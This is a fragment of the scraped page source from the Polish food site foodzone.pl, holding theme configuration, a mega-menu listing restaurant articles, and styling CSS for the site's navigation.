elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696c7c1828207_rand","tdc_css_class_style":"td_uid_29_696c7c1828207_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_29_696c7c1828207_rand"}';
block_td_uid_29_696c7c1828207.td_column_number = "3";
block_td_uid_29_696c7c1828207.block_type = "tdb_header_mega_menu";
block_td_uid_29_696c7c1828207.post_count = "5";
block_td_uid_29_696c7c1828207.found_posts = "61";
block_td_uid_29_696c7c1828207.header_color = "";
block_td_uid_29_696c7c1828207.ajax_pagination_infinite_stop = "";
block_td_uid_29_696c7c1828207.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_29_696c7c1828207);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696c7c1828207 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696c7c1828207" data-td_block_id="td_uid_29_696c7c1828207"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696c7c1828207" data-td_block_id="td_uid_29_696c7c1828207"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_696c7c1829ce8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_30_696c7c1829ce8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_30_696c7c1829ce8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696c7c1829ce8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696c7c1829ce8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_30_696c7c1829ce8_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696c7c1829ce8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_696c7c1829ce8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_696c7c1829ce8_rand .td-module-meta-info,
				.ie11 .td_uid_30_696c7c1829ce8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_696c7c1829ce8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_696c7c1829ce8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_696c7c1829ce8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_696c7c1829ce8_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-date,
				.td_uid_30_696c7c1829ce8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_30_696c7c1829ce8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696c7c1829ce8_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-date,
				.td_uid_30_696c7c1829ce8_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696c7c1829ce8_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-editor-date,
				.td_uid_30_696c7c1829ce8_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696c7c1829ce8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696c7c1829ce8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
